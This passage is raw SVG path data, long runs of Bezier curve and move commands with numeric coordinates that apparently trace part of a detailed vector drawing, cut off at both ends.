4.13276C20.3114 4.15906 20.6612 4.16783 20.6789 4.14643C20.6891 4.1342 20.8015 4.11298 20.9288 4.09929C21.13 4.07762 21.3496 4.0288 21.3731 4.0005C21.3837 3.98769 21.3182 3.96374 21.1655 3.92465C21.0933 3.90617 20.9934 3.87124 20.9435 3.84703C20.8819 3.81716 20.7877 3.80739 20.6504 3.81662C20.4148 3.83247 20.1974 3.82714 20.1706 3.80488C20.1603 3.7963 20.1026 3.79144 20.0424 3.79408C19.9823 3.79672 19.8804 3.7938 19.8162 3.78759C19.7519 3.78138 19.6757 3.77799 19.6468 3.78007C19.618 3.78214 19.5381 3.78325 19.4693 3.78254L19.3443 3.78124L19.4108 3.83446C19.4474 3.86372 19.5714 3.94153 19.6863 4.0074ZM29.8042 12.1675C29.8127 12.1572 29.7547 12.1587 29.6754 12.1709C29.596 12.1831 29.5249 12.2004 29.5174 12.2094C29.5099 12.2185 29.5679 12.2169 29.6462 12.206C29.7246 12.1951 29.7957 12.1777 29.8042 12.1675ZM31.1943 13.3928C31.2582 13.3636 31.3073 13.33 31.3032 13.3182C31.2898 13.2786 32.0918 12.7646 32.3341 12.6574C32.5875 12.5453 32.9746 12.4073 33.13 12.3737C33.1466 12.3701 33.2005 12.3565 33.2499 12.3433C33.3493 12.3169 33.427 12.3027 33.8033 12.2423C34.0664 12.2001 34.1916 12.1809 34.4785 12.1388C34.7532 12.0985 34.7803 12.0916 34.8221 12.0513C35.0986 11.7845 35.2553 11.5934 35.206 11.5831C35.1079 11.5627 34.608 11.6152 34.3738 11.6705C34.244 11.7012 34.1142 11.7284 34.0853 11.7311C33.9628 11.7423 33.6951 11.8239 33.4875 11.9134C33.405 11.9489 33.3191 11.9841 33.2966 11.9915C33.1136 12.0517 32.4797 12.3797 32.368 12.472C32.2909 12.5357 32.1332 12.6296 32.1505 12.6014C32.3164 12.3319 33.3843 11.8024 34.0189 11.6749C34.7199 11.5341 35.095 11.4858 35.241 11.5173C35.3067 11.5316 35.3397 11.5236 35.3733 11.4853C35.398 11.4572 35.4362 11.4208 35.4582 11.4044C35.4802 11.388 35.5622 11.307 35.6405 11.2245L35.7828 11.0745L35.7096 11.0768C35.6693 11.0781 35.5601 11.0832 35.4669 11.0883C35.3737 11.0933 35.2908 11.0919 35.2827 11.0851C35.2745 11.0783 35.2591 11.0832 35.2483 11.096C35.2306 11.1172 35.1218 11.1394 34.8852 11.1699C34.7755 11.1841 34.4193 11.2654 34.357 11.2906C34.3141 11.3078 34.1129 11.3528 33.9923 11.3721C33.926 11.3827 33.4721 11.587 33.4466 11.6177C33.4356 11.631 33.3596 11.6715 33.2779 11.7077C33.0546 11.8067 32.7695 11.9546 32.6115 12.0535C32.2093 12.3053 32.0587 12.4074 32.0191 12.455C31.9951 12.4839 31.9517 12.5171 31.9228 12.5288C31.8938 12.5405 31.8207 12.6031 31.7605 12.668C31.7002 12.7329 31.5729 12.8633 31.4776 12.9576C31.197 13.2354 30.9602 13.5127 31.044 13.4653C31.0627 13.4547 31.1303 13.4221 31.1943 13.3928ZM22.5379 5.99031C22.8172 6.12309 22.8466 6.13546 23.0332 6.19885C23.1287 6.23132 23.2921 6.29337 23.3961 6.33672C23.7085 6.46687 23.9959 6.56645 24.0798 6.57354C24.1232 6.57722 24.1652 6.58562 24.1732 6.59222C24.1811 6.59882 24.2106 6.60375 24.2387 6.60319C24.3205 6.60154 25.1146 6.77452 25.1464 6.80092C25.193 6.83965 24.8873 6.81439 24.6372 6.75885C24.5633 6.74244 24.4512 6.72407 24.3881 6.71803C24.325 6.71199 24.2586 6.6947 24.2404 6.67961C24.2222 6.66452 24.1945 6.65921 24.1787 6.66782C24.1403 6.68876 23.689 6.5789 23.5704 6.51974C23.4973 6.48326 23.4845 6.49372 23.4837 6.5906C23.4832 6.66274 23.4839 6.66349 23.6101 6.71638C23.7937 6.79337 24.1509 6.94177 24.4205 7.05308C24.5492 7.10621 24.6726 7.16463 24.6947 7.18288C24.7168 7.20115 24.7652 7.22278 24.8022 7.23095C24.8392 7.23912 24.9209 7.27005 24.9839 7.29968C25.1636 7.38429 25.3066 7.43295 25.4455 7.45666C25.516 7.4687 25.5993 7.48916 25.6306 7.50212C25.6618 7.51508 25.696 7.52404 25.7064 7.52202C25.7168 7.52001 25.7804 7.52966 25.8478 7.54347C25.9151 7.55728 25.9788 7.56684 25.9893 7.56472C25.9998 7.5626 26.0825 7.57508 26.1731 7.59247C26.2637 7.60985 26.3468 7.62194 26.3577 7.61932C26.3687 7.61671 26.4638 7.63018 26.5691 7.64926C26.8375 7.69789 26.8884 7.70579 27.0301 7.72081C27.0988 7.7281 27.156 7.74414 27.1572 7.75646C27.16 7.78503 26.9484 7.79259 26.9153 7.76509C26.9017 7.75374 26.8839 7.75239 26.8758 7.7621C26.8678 7.77181 26.832 7.77404 26.7963 7.76705C26.7606 7.76007 26.6801 7.74423 26.6173 7.73186C26.5545 7.71949 26.4765 7.71153 26.444 7.71417C26.4115 7.71681 26.3374 7.70797 26.2795 7.69454C26.2215 7.6811 26.1492 7.67075 26.1188 7.67154C26.0532 7.67323 25.7579 7.61097 25.7459 7.59291C25.7413 7.586 25.6945 7.57838 25.6419 7.57598C25.5893 7.57357 25.4804 7.55449 25.3999 7.53358C25.155 7.46994 25.0792 7.52493 25.2562 7.63791C25.309 7.67168 25.4113 7.74031 25.4835 7.79044C25.6627 7.91487 25.7302 7.95562 25.9606 8.07839C26.0699 8.13659 26.2522 8.24478 26.3658 8.31881C26.4794 8.39285 26.6654 8.50239 26.7792 8.56224C26.893 8.62208 26.995 8.68684 27.0059 8.70616C27.0289 8.74694 27.8278 8.94041 27.9675 8.93902C27.994 8.93876 28.0644 8.94884 28.124 8.96141C28.2555 8.98915 28.3172 8.99829 28.441 9.00839C28.4932 9.01264 28.5455 9.02414 28.5573 9.03393C28.5691 9.04373 28.6019 9.04969 28.6303 9.0472C28.6834 9.04251 28.7635 9.09218 28.7428 9.11698C28.7364 9.12466 28.7005 9.12681 28.663 9.12174C28.6256 9.11667 28.4434 9.09669 28.2581 9.07734C28.0729 9.05799 27.9138 9.03623 27.9046 9.02896C27.8954 9.02171 27.853 9.01461 27.8104 9.01318C27.7679 9.01175 27.718 8.99845 27.6997 8.98362C27.6814 8.96879 27.6603 8.96403 27.6528 8.97303C27.6453 8.98204 27.5836 8.97437 27.5157 8.95598C27.4478 8.9376 27.3612 8.91688 27.3232 8.90994C27.2852 8.903 27.2402 8.88599 27.2232 8.87213C27.2062 8.85827 27.1713 8.85078 27.1456 8.85548C27.0881 8.86599 27.1199 8.89623 27.2847 8.98783C27.3458 9.02175 27.4408 9.07783 27.4959 9.11244C27.6799 9.22796 28.054 9.33807 28.3858 9.37439C28.4661 9.38318 28.6274 9.40254 28.7442 9.41742C28.8611 9.4323 29.0436 9.44543 29.1497 9.44659C29.6677 9.45228 29.7661 9.46082 29.7699 9.50043C29.7736 9.5381 29.5096 9.56906 29.4669 9.53597C29.4582 9.52919 29.3787 9.52803 29.2902 9.5334C29.2018 9.53876 29.0665 9.53637 28.9894 9.52807C28.8352 9.51148 28.7865 9.50751 28.5936 9.49575C28.5218 9.49137 28.4336 9.47251 28.3976 9.45383C28.3616 9.43515 28.3272 9.42586 28.3211 9.43318C28.315 9.4405 28.2254 9.43217 28.1219 9.41467L27.9338 9.38285L27.9988 9.45755C28.0982 9.57182 28.2769 9.68268 28.3791 9.69339C28.4291 9.69865 28.5675 9.71319 28.6865 9.72571C28.8055 9.73822 28.9238 9.74697 28.9494 9.74513C28.975 9.7433 29.0901 9.75127 29.2053 9.76285C29.5116 9.79365 29.7875 9.73678 29.8823 9.62325C29.9304 9.56569 30.0826 9.53644 30.0915 9.58304C30.0985 9.61932 30.1084 9.62346 30.1421 9.60417C30.1651 9.59098 30.3075 9.55501 30.4585 9.52424C30.9256 9.42909 30.9119 9.43998 30.805 9.24905C30.737 9.12747 30.7013 9.0968 30.6708 9.13354C30.6511 9.15728 30.6434 9.14867 30.6255 9.08265C30.5812 8.9192 30.5256 8.88307 30.3456 8.90082C30.1479 8.9203 30.0577 8.91646 29.8703 8.88053C29.791 8.86534 29.7209 8.85921 29.7145 8.8669C29.6959 8.88923 29.7167 8.8975 29.8472 8.91946C29.9759 8.94114 30.0722 9.02195 29.9876 9.03739C29.9054 9.0524 29.4653 8.93694 29.4902 8.90692C29.5031 8.89134 29.5533 8.87662 29.6016 8.8742C29.7155 8.86851 29.6939 8.85226 29.5511 8.83613C29.4888 8.82909 29.4219 8.81365 29.4026 8.80183C29.3832 8.79 29.3552 8.78342 29.3404 8.78721C29.2731 8.80431 29.0788 8.75842 29.0762 8.72486C29.0741 8.69582 29.1843 8.69672 29.3658 8.72723C29.7839 8.79749 30.4437 8.84515 30.4492 8.80547C30.4615 8.71513 30.2667 8.58615 30.0886 8.56679C29.9898 8.55604 29.9014 8.54101 29.8923 8.53338C29.8831 8.52576 29.8686 8.52792 29.8601 8.53819C29.8515 8.54846 29.8334 8.54764 29.8198 8.53635C29.8063 8.52507 29.7661 8.51653 29.7305 8.51739C29.695 8.51824 29.6419 8.51426 29.6125 8.50854C29.4702 8.48083 29.283 8.43475 29.2108 8.40965C29.1667 8.3943 29.1244 8.38912 29.1169 8.39815C29.1094 8.40717 29.0948 8.40753 29.0845 8.39895C29.0741 8.39036 29.0018 8.37829 28.9237 8.37211C28.8457 8.36594 28.7278 8.34823 28.6619 8.33276C28.596 8.31729 28.5013 8.3019 28.4516 8.29856C28.3301 8.29041 28.0398 8.20026 28.0593 8.17676C28.0679 8.16646 28.094 8.16514 28.1175 8.17382C28.1409 8.18251 28.1864 8.18926 28.2186 8.18884C28.2507 8.18841 28.32 8.19483 28.3724 8.2031C28.4249 8.21136 28.538 8.22486 28.6239 8.2331C28.7097 8.24134 28.842 8.25966 28.9178 8.27382C29.429 8.36937 29.6404 8.40462 29.8262 8.42526C29.9302 8.43682 30.0245 8.45392 30.0358 8.46327C30.047 8.47262 30.0908 8.47613 30.133 8.47107L30.2098 8.46188L30.1273 8.34091C29.9622 8.09882 29.9729 8.10644 29.8157 8.11959C29.6522 8.13326 29.3967 8.12188 29.3701 8.09974C29.3602 8.09154 29.3374 8.093 29.3195 8.10298C29.2912 8.11877 29.2202 8.11446 28.8864 8.07671C28.8501 8.07261 28.7636 8.06342 28.6942 8.05631C28.6248 8.04919 28.5154 8.03778 28.451 8.03095C28.3867 8.02412 28.2361 7.99838 28.1165 7.97376C27.9969 7.94914 27.8729 7.92642 27.841 7.92329C27.7774 7.91705 27.728 7.88577 27.7465 7.86348C27.7602 7.84697 27.9701 7.87554 28.1612 7.91993C28.2346 7.93698 28.3088 7.95115 28.3261 7.95142C28.4863 7.95398 28.7687 7.97898 28.7844 7.992C28.7952 8.00098 28.8106 8.00039 28.8187 7.99068C28.8268 7.98097 28.863 7.97914 28.8993 7.9866C29.2016 8.04887 29.8881 8.05242 29.8674 7.99161C29.8521 7.94664 29.6856 7.79004 29.6714 7.8072C29.665 7.81483 29.5884 7.81825 29.5011 7.8148C29.4137 7.81135 29.3177 7.80942 29.2877 7.81052C29.2022 7.81365 28.999 7.80359 28.9101 7.79183C28.8657 7.78596 28.8043 7.78219 28.7738 7.78346C28.6593 7.78825 28.3553 7.76127 28.3347 7.74449C28.3229 7.7349 28.2915 7.73103 28.2648 7.73591C28.2381 7.74078 28.1782 7.73297 28.1316 7.71855C28.0851 7.70412 28.0312 7.70113 28.0118 7.7119C27.9925 7.72267 27.9649 7.72167 27.9505 7.70968C27.936 7.6977 27.9172 7.69629 27.9087 7.70656C27.9002 7.71683 27.8837 7.71732 27.872 7.70765C27.8604 7.69798 27.7733 7.68164 27.6786 7.67133C27.5838 7.66102 27.4827 7.64262 27.4539 7.63044C27.425 7.61825 27.38 7.60824 27.3538 7.6082C27.2728 7.60805 27.0457 7.55785 27.0166 7.53367C27.0014 7.52107 26.9832 7.51784 26.976 7.52649C26.9688 7.53514 26.9178 7.53185 26.8627 7.51918C26.8075 7.5065 26.7223 7.49272 26.6732 7.48855C26.5343 7.47674 26.4048 7.43969 26.4355 7.42049C26.4759 7.39521 26.7593 7.41494 26.7964 7.44562C26.8146 7.46062 26.8355 7.46567 26.8428 7.45683C26.8502 7.44799 26.932 7.45718 27.0248 7.47726C27.1175 7.49734 27.2147 7.51397 27.2408 7.51421C27.2669 7.51444 27.3672 7.53163 27.4638 7.55239C27.8015 7.62503 28.1809 7.66476 28.7573 7.68786C28.8984 7.69351 29.1492 7.70512 29.3146 7.71368C29.6525 7.73115 29.6608 7.72333 29.5013 7.53765L29.3938 7.41253L29.2246 7.42831C29.0107 7.44825 28.9205 7.45016 28.8146 7.43697C28.7682 7.43119 28.7092 7.42586 28.6836 7.42511C28.5704 7.42184 28.3447 7.40612 28.1118 7.38532C27.9732 7.37294 27.8036 7.36292 27.7348 7.36305C27.666 7.36318 27.5556 7.34948 27.4895 7.33261C27.4234 7.31573 27.3322 7.2994 27.2868 7.29632C27.2415 7.29323 27.2035 7.28162 27.2024 7.27053C27.2013 7.25943 27.2937 7.25576 27.4077 7.26239C27.5217 7.26901 27.6324 7.27438 27.6537 7.27432C27.675 7.27426 27.736 7.27842 27.7893 7.28355C27.8798 7.29228 27.9976 7.29886 28.3764 7.31638C28.461 7.32029 28.6161 7.33195 28.721 7.34229C28.9353 7.3634 29.3125 7.34065 29.3006 7.30731C29.2963 7.29535 29.2378 7.23007 29.1707 7.16224L29.0486 7.03891L28.9226 7.06308C28.8533 7.07637 28.7856 7.07811 28.7722 7.06695C28.7588 7.05579 28.7105 7.05474 28.6649 7.06462C28.5784 7.08338 28.4052 7.08163 28.2068 7.05999C28.1426 7.05298 28.0734 7.05013 28.0529 7.05365C28.0179 7.0597 27.866 7.04941 27.7637 7.03406C27.6493 7.01688 27.5403 7.01072 27.4493 7.01629C27.395 7.01961 27.3428 7.01579 27.3332 7.0078C27.3236 6.99981 27.2658 6.99443 27.2048 6.99584C27.1438 6.99726 27.0822 6.98868 27.0679 6.97679C27.0536 6.9649 27.0333 6.95971 27.0229 6.96525C26.9915 6.98189 26.5411 6.96497 26.4723 6.94459C26.4372 6.93417 26.3498 6.92493 26.278 6.92406C26.0262 6.92097 25.754 6.89539 25.726 6.87216C25.7105 6.85926 25.6894 6.85305 25.6792 6.85835C25.6435 6.87685 25.3611 6.85302 25.3322 6.82907C25.2909 6.79477 25.474 6.77597 25.6569 6.79572C25.7373 6.80438 25.8537 6.8142 25.9157 6.81752C25.9777 6.82084 26.1044 6.82979 26.1971 6.83739C26.2899 6.845 26.3989 6.8504 26.4395 6.84939C26.4801 6.84837 26.636 6.85719 26.7861 6.86899C26.9361 6.88078 27.3136 6.90323 27.625 6.91889C27.9364 6.93455 28.2431 6.95146 28.3064 6.95645C28.4788 6.97007 28.9259 6.94153 28.9475 6.91552C28.9608 6.89958 28.9219 6.85587 28.8177 6.76928C28.7116 6.68117 28.6627 6.62578 28.6472 6.576C28.6257 6.50689 28.6249 6.50672 28.5616 6.55902C28.5018 6.60843 27.9888 6.66882 27.9441 6.6317C27.9358 6.62476 27.8331 6.61672 27.716 6.61386C27.5988 6.61099 27.4996 6.59877 27.4955 6.5867C27.4914 6.57463 27.4815 6.57271 27.4734 6.58242C27.4576 6.60144 27.0351 6.60254 27.0124 6.58362C27.0048 6.57734 26.9395 6.57283 26.8673 6.57359C26.7951 6.57435 26.7252 6.56603 26.7121 6.5551C26.6989 6.54417 26.6716 6.54131 26.6514 6.54874C26.5683 6.57937 26.0641 6.47794 26.0978 6.43737C26.1104 6.42217 26.1524 6.41905 26.191 6.43044C26.2297 6.44184 26.3014 6.45476 26.3502 6.45917C26.3991 6.46357 26.4717 6.47499 26.5116 6.48455C26.5515 6.49411 26.6105 6.50076 26.6426 6.49933C26.6747 6.4979 26.7927 6.49848 26.9047 6.50063C27.0167 6.50277 27.1303 6.50395 27.1572 6.50325C27.184 6.50255 27.3222 6.50865 27.4642 6.51681C27.6063 6.52496 27.7386 6.5294 27.7584 6.52667C27.7782 6.52394 27.8655 6.52663 27.9524 6.53265C28.0393 6.53866 28.1151 6.53802 28.1208 6.53122C28.1265 6.52442 28.1698 6.52298 28.2169 6.52804C28.2641 6.5331 28.3458 6.52091 28.3985 6.50095L28.4944 6.46466L28.4356 6.3916C28.2714 6.18733 28.1195 6.10742 27.9294 6.12536C27.8326 6.13451 27.666 6.14048 27.5593 6.13863C27.4526 6.13678 27.3387 6.13806 27.3063 6.14147C27.2738 6.14489 27.2393 6.14104 27.2295 6.13292C27.2197 6.12479 27.1876 6.11992 27.158 6.12208C27.1285 6.12424 27.045 6.11984 26.9725 6.11232C26.7354 6.08772 26.1387 6.05596 26.0122 6.06122C25.9022 6.06579 25.4979 6.03585 25.42 6.01735C25.3258 5.995 25.3208 5.94798 25.4127 5.94946C25.6286 5.95293 25.2925 5.87982 25.0015 5.86001C24.9187 5.85437 24.7966 5.83745 24.7304 5.82241C24.4908 5.76807 24.2206 5.72085 24.0424 5.70219C23.9422 5.6917 23.9088 5.70009 23.8714 5.7452C23.7885 5.84498 23.5649 5.89783 23.4898 5.8354C23.4452 5.79843 23.5049 5.76028 23.5959 5.76744C23.6738 5.77356 23.84 5.70186 23.8363 5.66376C23.8355 5.65571 23.7706 5.633 23.692 5.61329C23.6134 5.59358 23.467 5.55554 23.3667 5.52875C23.2664 5.50197 23.1492 5.4844 23.1062 5.4897C23.0632 5.49501 22.9979 5.50266 22.961 5.50671C22.8852 5.51504 22.5294 5.5338 22.3358 5.53967C22.1821 5.54434 21.8863 5.51346 21.8578 5.48978C21.8142 5.45357 21.8875 5.41879 21.9691 5.43698C22.0164 5.44753 22.0728 5.4549 22.0943 5.45338C22.1159 5.45185 22.1869 5.45233 22.2522 5.45444C22.6932 5.4687 23.1113 5.42602 22.9788 5.38025C22.944 5.36822 22.8855 5.33949 22.8488 5.3164C22.6822 5.21157 22.4928 5.13446 22.4023 5.13464C22.3484 5.13476 22.297 5.12885 22.2882 5.12152C22.2793 5.11419 22.2518 5.10982 22.2271 5.1118C22.2023 5.11378 22.1071 5.11078 22.0155 5.10513C21.9239 5.09948 21.7899 5.09401 21.7178 5.09298C21.6457 5.09194 21.555 5.08972 21.5163 5.08803C21.4482 5.08506 21.4517 5.08903 21.6274 5.21523C21.8023 5.34085 21.8084 5.34771 21.7964 5.40741C21.7801 5.48872 22.235 5.84638 22.5379 5.99031ZM17.7941 1.48743C17.8138 1.4636 18.0273 1.57337 18.0762 1.63249C18.1053 1.66773 18.1638 1.68723 18.2809 1.7007C18.568 1.73376 18.8808 1.7868 18.892 1.80434C18.8979 1.81367 18.9483 1.83518 19.0038 1.85215C19.0594 1.86912 19.2269 1.92555 19.376 1.97755C19.5252 2.02954 19.6615 2.07235 19.679 2.0727C19.7064 2.07323 19.9011 2.11434 20.3779 2.22026C20.4401 2.23408 20.6057 2.28842 20.7459 2.34101C20.886 2.39359 21.0505 2.4457 21.1113 2.4568C21.1721 2.46789 21.2542 2.4939 21.2937 2.51459C21.4566 2.59994 21.3978 2.5252 21.1549 2.33815C20.9902 2.21135 20.8698 2.10347 20.8213 2.03935C20.6639 1.83098 20.0517 1.37068 19.9405 1.37704C19.923 1.37804 19.8946 1.36718 19.8775 1.3529C19.8603 1.33863 19.7754 1.31058 19.6889 1.29057C19.6024 1.27056 19.5227 1.24696 19.5118 1.23812C19.5008 1.2293 19.4231 1.22879 19.3389 1.237C19.2548 1.24521 19.1755 1.24326 19.1627 1.23265C19.15 1.22204 19.1274 1.21737 19.1127 1.22226C19.0979 1.22716 19.0997 1.23694 19.1166 1.244C19.305 1.32249 19.7773 1.59525 19.9944 1.75094C20.4271 2.06111 20.5487 2.15682 20.5334 2.17525C20.5089 2.20479 20.3188 2.09519 20.0061 1.87112C19.6422 1.61046 19.5689 1.56281 19.4893 1.53531C19.4529 1.52275 19.4192 1.50073 19.4143 1.48638C19.4094 1.47202 19.3882 1.46016 19.3672 1.46002C19.3462 1.45988 19.29 1.43777 19.2423 1.41088C19.1946 1.384 19.0975 1.34562 19.0266 1.32561C18.9557 1.30559 18.8171 1.26551 18.7186 1.23655C18.45 1.15754 18.2751 1.12991 18.2331 1.15988C18.2124 1.17463 18.1858 1.17864 18.174 1.16881C18.1357 1.13701 18.0466 1.18382 17.9369 1.29344C17.8779 1.35236 17.8097 1.40859 17.7854 1.41839C17.7247 1.44279 17.719 1.45351 17.7518 1.48079C17.7674 1.4937 17.7864 1.49667 17.7941 1.48743ZM20.4411 3.58985C20.8745 3.75808 20.9665 3.77761 21.3003 3.77235C21.5043 3.76913 21.5416 3.79011 21.3888 3.82218L21.3053 3.83972L21.3625 3.86353C21.3939 3.87662 21.47 3.89569 21.5315 3.9059C21.5931 3.91612 21.6702 3.93227 21.7029 3.9418C21.8017 3.97063 22.3245 3.98767 22.745 3.97577C22.8695 3.97225 23.028 3.96784 23.0974 3.96598C23.1667 3.96413 23.255 3.94934 23.2937 3.93313C23.3323 3.91693 23.4707 3.89584 23.601 3.88627C23.7314 3.87669 23.8463 3.85898 23.8564 3.84691C23.8665 3.83483 23.9094 3.82602 23.9518 3.82733C24.3484 3.83955 24.5977 3.72239 24.333 3.64811C24.2864 3.63503 24.1905 3.59819 24.12 3.56624C23.9989 3.51138 23.9774 3.51151 23.7322 3.56863C23.4678 3.63021 22.9959 3.69954 22.8861 3.69296C22.8528 3.69095 22.7701 3.69137 22.7024 3.69387C22.5069 3.70111 22.5818 3.6717 22.844 3.63825C23.2588 3.58534 23.4636 3.54764 23.7506 3.4714L23.8454 3.44621L23.7811 3.41442C23.7458 3.39693 23.6827 3.37463 23.6409 3.36488C23.5992 3.35512 23.5483 3.33872 23.5279 3.32843C23.3921 3.25985 23.1991 3.21912 23.1476 3.24813C23.0626 3.29598 22.7382 3.35541 22.6888 3.33217C22.665 3.32099 22.6379 3.3211 22.6285 3.33241C22.6086 3.35632 22.2587 3.39336 22.2354 3.37402C22.2268 3.36686 22.1853 3.36445 22.1432 3.36867C21.9327 3.38979 21.6076 3.39491 21.4679 3.37932C21.3817 3.36971 21.2671 3.3683 21.2133 3.37619C21.1595 3.38408 21.1035 3.38061 21.0889 3.36849C21.0743 3.35637 21.052 3.35283 21.0394 3.36064C21.0268 3.36844 21.0008 3.3653 20.9818 3.35365C20.9627 3.342 20.877 3.34703 20.7913 3.36481C20.7055 3.3826 20.5679 3.40445 20.4854 3.41338C20.4029 3.4223 20.29 3.43498 20.2345 3.44154L20.1336 3.45348L20.2091 3.49129C20.2507 3.51209 20.3551 3.55644 20.4411 3.58985ZM21.9567 4.12972C22.162 4.11413 22.187 4.10828 22.0675 4.10382C21.9826 4.10066 21.9041 4.10032 21.893 4.10307C21.882 4.10582 21.7932 4.08763 21.6958 4.06266C21.5532 4.02612 21.5117 4.02561 21.4831 4.06005C21.4636 4.08359 21.4289 4.11332 21.406 4.12613C21.3539 4.15532 21.5987 4.15691 21.9567 4.12972ZM29.5277 10.831C29.5484 10.838 29.5702 10.8293 29.5761 10.8117C29.589 10.7732 29.6978 10.7793 29.9372 10.8319C30.0343 10.8532 30.1448 10.8734 30.1827 10.8766C30.2206 10.8799 30.2667 10.8951 30.2851 10.9104C30.3035 10.9257 30.3256 10.9298 30.3341 10.9195C30.3426 10.9093 30.3649 10.9135 30.3835 10.929C30.4022 10.9445 30.4318 10.9563 30.4493 10.9552C30.4668 10.9542 30.6104 10.9788 30.7683 11.01C30.9262 11.0411 31.098 11.0688 31.15 11.0714C31.202 11.074 31.2528 11.083 31.2628 11.0913C31.2729 11.0996 31.3264 11.1015 31.3817 11.0954C31.4371 11.0893 31.4979 11.0972 31.5169 11.113C31.5451 11.1364 31.5569 11.1303 31.5814 11.0798C31.6284 10.9828 31.6058 10.9634 31.4257 10.9457C31.3332 10.9366 31.2509 10.9237 31.243 10.9171C31.235 10.9105 31.2092 10.9092 31.1855 10.9142C31.1619 10.9193 30.9522 10.8811 30.7195 10.8295C30.4867 10.7779 30.2851 10.7394 30.2714 10.7439C30.2577 10.7484 30.2267 10.7357 30.2025 10.7156C30.1783 10.6955 30.1212 10.6833 30.0756 10.6886C30.03 10.6938 29.9865 10.6932 29.9789 10.6871C29.9449 10.6603 29.6494 10.5914 29.4829 10.5716L29.3 10.5499L29.3745 10.6639C29.4612 10.7964 29.4769 10.8136 29.5277 10.831ZM29.9913 11.0674C30.235 11.1818 30.3456 11.2119 30.8331 11.296C31.3466 11.3847 31.3458 11.3847 31.4154 11.3026L31.4753 11.2319L31.3791 11.2232C31.3262 11.2184 31.2411 11.214 31.1901 11.2134C31.139 11.2128 31.0732 11.2041 31.044 11.194C31.0147 11.1839 30.9091 11.1633 30.8095 11.1484C30.7098 11.1334 30.4314 11.0736 30.1908 11.0154C29.5699 10.8653 29.5641 10.8668 29.9913 11.0674ZM29.2663 10.4804C29.3061 10.4325 29.458 10.428 29.6502 10.4691C29.741 10.4885 29.91 10.525 30.0259 10.5503C30.1418 10.5755 30.4061 10.6281 30.6133 10.6673C30.8204 10.7064 30.9968 10.7442 31.0053 10.7512C31.0137 10.7582 31.0868 10.7692 31.1676 10.7756C31.2485 10.782 31.322 10.7934 31.331 10.8008C31.3625 10.827 31.5189 10.8055 31.5231 10.7744C31.5312 10.7147 31.4317 10.6641 31.3015 10.6619C31.1874 10.66 30.7948 10.5764 30.7586 10.5464C30.7515 10.5405 30.7053 10.5377 30.6561 10.5401C30.6068 10.5426 30.5544 10.5346 30.5396 10.5222C30.5247 10.5099 30.4897 10.5001 30.4618 10.5004C30.4339 10.5008 30.2775 10.4721 30.1143 10.4368C29.9511 10.4014 29.774 10.37 29.7208 10.367C29.6676 10.3639 29.617 10.3556 29.6084 10.3484C29.5998 10.3413 29.4938 10.3456 29.3729 10.3579C29.139 10.3819 29.0613 10.3604 29.1421 10.2941C29.2343 10.2184 29.1425 10.1733 29.0366 10.2424C28.9953 10.2694 28.9974 10.2802 29.0555 10.3395C29.2112 10.4985 29.237 10.5157 29.2663 10.4804ZM19.9386 2.63477C20.0264 2.63872 20.1676 2.62754 20.2523 2.6099C20.337 2.59227 20.4507 2.56924 20.505 2.55873C20.7257 2.51602 20.7657 2.44587 20.5786 2.42971C20.5395 2.42633 20.4684 2.409 20.4205 2.3912C20.3726 2.3734 20.3283 2.36928 20.3219 2.38204C20.3114 2.40332 19.9544 2.53493 19.8002 2.57441C19.6986 2.60044 19.7587 2.62667 19.9386 2.63477ZM29.5472 10.2411C29.6642 10.2495 29.8247 10.2718 29.9039 10.2907C29.9832 10.3096 30.157 10.3384 30.2902 10.3547C30.4235 10.371 30.5806 10.3974 30.6395 10.4133C30.873 10.4767 31.4087 10.551 31.4129 10.5206C31.4247 10.4335 31.2377 10.2782 31.14 10.2942C31.1226 10.297 31.0443 10.2905 30.8752 10.272C30.8334 10.2674 30.7725 10.2559 30.7398 10.2464C30.7072 10.2369 30.637 10.2265 30.584 10.2232C30.3618 10.2097 29.9498 10.0792 29.9872 10.0341C30.0037 10.0142 30.1662 10.0229 30.1929 10.0451C30.2027 10.0532 30.24 10.0557 30.2758 10.0508C30.3116 10.0458 30.347 10.0468 30.3544 10.053C30.3891 10.0818 30.9996 10.163 31.1493 10.1588L31.2253 10.1566L31.194 10.0923C31.1532 10.0086 30.7985 9.90075 30.6367 9.92283C30.6169 9.92552 30.5329 9.92323 30.4499 9.91775C30.294 9.90744 30.1945 9.91777 30.1036 9.9537C30.0261 9.98435 29.4697 10.1517 29.4469 10.1513C29.4237 10.1508 29.2989 10.2111 29.2837 10.2302C29.2779 10.2375 29.2869 10.2396 29.3038 10.2348C29.3207 10.2299 29.4302 10.2328 29.5472 10.2411ZM18.5323 1.08582C18.6526 1.11232 18.7776 1.12205 18.8252 1.10863C18.8709 1.09575 18.9827 1.09047 19.0737 1.09689C19.1647 1.10331 19.2531 1.10893 19.2702 1.10937C19.2874 1.10981 19.3647 1.11159 19.442 1.11332C19.5194 1.11506 19.5992 1.12237 19.6195 1.12958C19.6523 1.14123 19.6534 1.13992 19.6293 1.11781C19.5745 1.06746 19.212 0.869352 19.1366 0.84859C19.0939 0.83681 19.0127 0.80521 18.9562 0.778366C18.8215 0.714345 18.7966 0.715902 18.6236 0.799161C18.4947 0.861249 18.292 1.01434 18.3143 1.03283C18.3188 1.03656 18.4169 1.0604 18.5323 1.08582ZM19.1845 0.764554C19.2951 0.814574 19.4807 0.909616 19.597 0.975743C19.8277 1.10695 19.878 1.10218 19.7319 0.962943C19.6114 0.848074 19.5785 0.795686 19.606 0.762506C19.6425 0.71865 19.9235 1.01552 19.9833 1.16104C19.9978 1.1961 20.1093 1.28708 20.3553 1.46451C20.8133 1.79485 21.1116 2.05847 21.1243 2.1441C21.1317 2.19463 21.1694 2.23639 21.3214 2.36257C21.4247 2.44837 21.511 2.53277 21.5133 2.55012C21.5157 2.56899 21.5767 2.59492 21.665 2.61462C21.7463 2.63275 21.8747 2.66357 21.9503 2.68312C22.1442 2.73321 22.161 2.69313 22.0233 2.50898C21.9205 2.37151 21.1537 1.68577 21.1073 1.68986C21.0702 1.69313 20.9599 1.59276 20.9643 1.55977C20.9669 1.5413 20.9547 1.52968 20.9323 1.52907C20.9124 1.52854 20.8319 1.48467 20.7534 1.4316C20.467 1.23788 20.2336 1.10985 20.0817 1.06304C19.9624 1.0263 19.9611 1.02496 19.9988 0.979553C20.178 0.763758 22.1232 2.27248 22.1757 2.66803C22.1866 2.74965 22.2138 2.76413 22.5 2.84042C22.6201 2.87243 22.755 2.91477 22.7999 2.93449C23.0886 3.06138 23.5941 3.21286 23.608 3.17666C23.6196 3.14675 23.5289 2.99785 23.4436 2.9068C23.4065 2.86716 23.3614 2.8094 23.3433 2.77843C23.314 2.72815 23.1501 2.55035 22.8996 